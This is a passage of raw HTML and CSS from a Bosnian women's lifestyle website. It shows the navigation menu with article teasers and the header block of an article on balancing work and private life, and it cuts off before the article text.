alt=\"\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/nocni-vozovi-koji-ce-promijeniti-evropu-nox-povezuje-100-gradova-do-2035-po-cijenama-low-cost-letova\/\"  rel=\"bookmark\" title=\"No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do 2035. po cijenama low-cost letova\">No\u0107ni vozovi koji \u0107e promijeniti Evropu: Nox povezuje 100 gradova do...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/sarajevo_sevdah_soiree-8-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/3-sarajevo-sevdah-soiree-festival-sevdah-pod-zvijezdama-emocije-iznad-grada\/\"  rel=\"bookmark\" title=\"3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada\">3. Sarajevo Sevdah Soiree festival: Sevdah pod zvijezdama, emocije iznad grada<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2025\/07\/jajce-final-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/desant-2025-magicni-muzicki-vikend-pod-plivskim-vodopadom-u-jajcu\/\"  rel=\"bookmark\" title=\"Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu\">Desant 2025: Magi\u010dni muzi\u010dki vikend pod Plivskim vodopadom u Jajcu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg\"  srcset=\"https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-218x150.jpg 218w, https:\/\/www.womeninadria.ba\/wp-content\/uploads\/2023\/08\/pokloni-za-rodjendan-436x300.jpg 436w\" sizes=\"(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px\"  alt=\"pokloni za ro\u0111endan\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.womeninadria.ba\/pokloni-za-rodjendan\/\"  rel=\"bookmark\" title=\"Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!\">Pokloni za ro\u0111endan vam zadaju muke? Uz ove ideje vi\u0161e ne\u0107e!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_19" id="tdi_20" data-td_block_id="tdi_19" data-td_filter_value="" href="https://www.womeninadria.ba/category/zivot-u-guzvi/">сите</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_21" data-td_block_id="tdi_19" data-td_filter_value="25" href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_22" data-td_block_id="tdi_19" data-td_filter_value="26" href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_23" data-td_block_id="tdi_19" data-td_filter_value="27" href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_24" data-td_block_id="tdi_19" data-td_filter_value="81" href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_25" data-td_block_id="tdi_19" data-td_filter_value="28" href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_26" data-td_block_id="tdi_19" data-td_filter_value="29" href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_27" data-td_block_id="tdi_19" data-td_filter_value="30" href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_28" data-td_block_id="tdi_19" data-td_filter_value="31" href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_29" data-td_block_id="tdi_19" data-td_filter_value="32" href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a><a class="mega-menu-sub-cat-tdi_19"  id="tdi_30" data-td_block_id="tdi_19" data-td_filter_value="33" href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></div></div><div id=tdi_19 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" class="td-image-wrap " title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-218x150.png 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/2-ChatGPT-Image-19.-jan-2026.-u-12_02_28-436x300.png 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/cekanje-na-paznju-koja-nikad-ne-dolazi-jeste-li-zrtva-breadcrumbinga/"  rel="bookmark" title="Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?">Čekanje na pažnju koja nikad ne dolazi: Jeste li žrtva breadcrumbinga?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" class="td-image-wrap " title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/zena-koza-ljepota1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mikrobiom-zene-nevidljivi-organ-koji-oblikuje-zdravlje-i-kozu/"  rel="bookmark" title="Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu">Mikrobiom žene – nevidljivi organ koji oblikuje zdravlje i kožu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" class="td-image-wrap " title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/maxresdefault-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/film-jasmile-zbanic-quo-vadis-aida-medju-100-najboljih-filmova-svih-vremena/"  rel="bookmark" title="Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih vremena">Film Jasmile Žbanić Quo vadis, Aida? među 100 najboljih filmova svih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" class="td-image-wrap " title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" ><img width="218" height="150" class="entry-thumb" src="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg"  srcset="https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-218x150.jpg 218w, https://www.womeninadria.ba/wp-content/uploads/2026/01/auto-6-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rekordni-102-sajam-automobila-u-briselu-premijere-i-inovacije/"  rel="bookmark" title="Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije">Rekordni 102. Sajam automobila u Briselu: Premijere i inovacije</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_19" data-td_block_id="tdi_19"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Барај" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

                </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="4989" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-14"
                    class="post-14 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_31" class="tdc-zone"><div class="tdc_zone tdi_32  wpb_row td-pb-row"  >
<style scoped>.tdi_32{min-height:0}</style><div id="tdi_33" class="tdc-row"><div class="vc_row tdi_34  wpb_row td-pb-row" >
<style scoped>.tdi_34,.tdi_34 .tdc-columns{min-height:0}.tdi_34,.tdi_34 .tdc-columns{display:block}.tdi_34 .tdc-columns{width:100%}.tdi_34{margin-bottom:36px!important;padding-top:22px!important}.tdi_34 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_34{margin-bottom:20px!important}}</style><div class="vc_column tdi_36  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36>.wpb_wrapper,.tdi_36>.wpb_wrapper>.tdc-elements{display:block}.tdi_36>.wpb_wrapper>.tdc-elements{width:100%}.tdi_36>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_36>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_37 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-bottom:0px!important;position:relative}@media (max-width:767px){.tdi_37{margin-top:-30px!important;margin-right:-30px!important;margin-left:-30px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_37 .td-audio-player{font-size:12px}.tdi_37:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(255,255,255,0));pointer-events:none}.tdi_37 .tdb-caption-text{margin:6px 0 0}.tdi_37:hover .tdb-block-inner:before{opacity:0}</style>
<div class="tdi_37_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_37_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="1068" 
                                        height="580" 
                                        class="entry-thumb" 
                                        src="https://www.womeninadria.ba/wp-content/uploads/2022/12/10-1068x580.jpg" srcset="https://www.womeninadria.ba/wp-content/uploads/2022/12/10-1068x580.jpg 1068w, https://www.womeninadria.ba/wp-content/uploads/2022/12/10.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" 
                                        alt="Jasna Bajraktarević" 
                                        title="Jasna Bajraktarević"
                                    />
                                    </div></div><div class="vc_row_inner tdi_39  vc_row vc_inner wpb_row td-pb-row absolute_inner_full" >
<style scoped>.tdi_39{position:absolute!important;top:0;z-index:1}.tdi_39{top:auto;bottom:0}.tdi_39,.tdi_39 .tdc-inner-columns{display:block}.tdi_39 .tdc-inner-columns{width:100%}.tdi_39{padding-right:30px!important;padding-bottom:25px!important;padding-left:30px!important}.tdi_39 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_39{padding-right:15px!important;padding-bottom:10px!important;padding-left:15px!important;width:100%!important}}</style><div class="vc_column_inner tdi_41  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41 .vc_column-inner>.wpb_wrapper,.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_41 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_42 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_42" >
<style>@media (max-width:767px){.tdi_42{margin-bottom:5px!important;display:none!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_42 .tdb-cat-bg{border-width:1px}.tdi_42 .tdb-cat-sep{font-size:14px}.tdi_42 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/coach/" ><span class="tdb-cat-bg"></span>Coach</a><a class="tdb-entry-category" href="https://www.womeninadria.ba/category/coach/business-i-life-coach/" ><span class="tdb-cat-bg"></span>Business i life coach</a></div></div><div class="td_block_wrap tdb_title tdi_43 tdb-single-title td-pb-border-top title28 td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{padding-right:100px!important}@media (max-width:767px){.tdi_43{margin-bottom:5px!important;padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-right:0px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_43 .tdb-title-text{color:#ffffff;font-size:44px!important;line-height:54px!important;font-weight:500!important}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_43 .tdb-title-text{font-size:36px!important;line-height:46px!important}}@media (max-width:767px){.tdi_43 .tdb-title-text{font-size:21px!important;line-height:28px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Balansiranje poslovnog i privatnog života je ključ uspjeha</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_45 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_45" >
<style>.tdi_45{margin-bottom:0px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_45{display:inline-block}.tdi_45 .tdb-author-name-wrap{align-items:baseline}.tdi_45 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_45 .tdb-author-by{color:#ffffff}.tdi_45 .tdb-author-name{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.womeninadria.ba/author/anisa_wia/" title="Anisa Šerak"><img alt='Anisa Šerak' src='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bf3c13d68d3745745b1c43e166d9467?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://www.womeninadria.ba/author/anisa_wia/">Anisa Šerak</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_46" >
<style>.tdi_46{margin-bottom:0px!important;padding-right:5px!important;padding-left:3px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_46{text-align:left!important}.tdi_46 .tdm-descr{color:#ffffff;line-height:30px!important}</style><p class="tdm-descr"></p></div><div class="td_block_wrap tdb_single_date tdi_47 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-right:22px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_47{margin-right:10px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_47{display:inline-block;color:#ffffff}.tdi_47 svg{width:14px}.tdi_47 .tdb-date-icon{margin-right:5px}.tdi_47 svg,.tdi_47 svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-12-05T22:26:50+02:00">5 Decembra, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_48 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important}@media (max-width:767px){.tdi_48{display:none!important}}</style>
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_48{display:inline-block}.tdi_48 i{font-size:10px}.tdi_48 .tdb-comm-icon{margin-right:5px}.tdi_48 a{color:#ffffff}.tdi_48 a svg,.tdi_48 a svg *{fill:#ffffff;fill:#ffffff}.tdi_48 a i{color:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.womeninadria.ba/balansiranje-poslovnog-i-privatnog-zivota/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_49" class="tdc-row"><div class="vc_row tdi_50 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_50,.tdi_50 .tdc-columns{min-height:0}.tdi_50,.tdi_50 .tdc-columns{display:block}.tdi_50 .tdc-columns{width:100%}</style><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_52{vertical-align:baseline}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_post_share tdi_53  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_53" >
<style>@media (max-width:767px){.tdi_53{margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_53 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_53" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
